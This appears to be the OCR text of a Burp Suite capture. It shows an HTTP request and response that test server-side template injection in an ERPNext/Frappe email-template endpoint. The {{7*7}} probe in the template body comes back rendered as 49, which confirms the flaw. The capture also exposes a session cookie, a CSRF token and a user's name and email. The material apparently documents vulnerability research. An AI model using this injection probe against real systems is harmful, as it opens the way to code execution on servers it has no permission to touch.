 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_template.email_templat
e.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
294267cab657a136e273f26d731d4452dd5478ca3fd2434e344ea396
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 544
Connection: close
Cookie: user_id=zeljka.k%40randomdomain.com;
full_name=Zeljka%20Kola%C5%A1inac;
sid=5d0eca3b00f3275adbe99de6f32364e0ecc3eb6be65ffb44810bd767;
system_user=yes; user_image=
template_name=Hacking+with+SSTI&doc=%7B%22owner%22%3A%22zeljk
a.k%40randomdomain.com%22%2C%22idx%22%3A0%2C%22response%22%3A
%22%3Cdiv%3E%7B%7B7*7%7D%7D%3C%2Fdiv%3E%22%2C%22docstatus%22%
3A0%2C%22creation%22%3A%222020-01-03+00%3A37%3A41.908738%22%2
C%22name%22%3A%22Hacking+with+SSTI%22%2C%22doctype%22%3A%22Em
ail+Template%22%2C%22modified%22%3A%222020-01-03+00%3A37%3A41
.908738%22%2C%22subject%22%3A%22Hacking+with+SSTI%22%2C%22mod
ified_by%22%3A%22zeljka.k%40randomdomain.com%22%2C%22__last_s
ync_on%22%3A%222020-01-03T21%3A24%3A13.645Z%22%7D&_lang=
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 69
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie:
sid=5d0eca3b00f3275adbe99de6f32364e0ecc3eb6be65ffb44810bd
767; Expires=Mon, 06-Jan-2020 08:34:58 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Fri, 03 Jan 2020 08:34:58 GMT
{"message":{"message":"<div>49</div>","subject":"Hacking
with SSTI"}}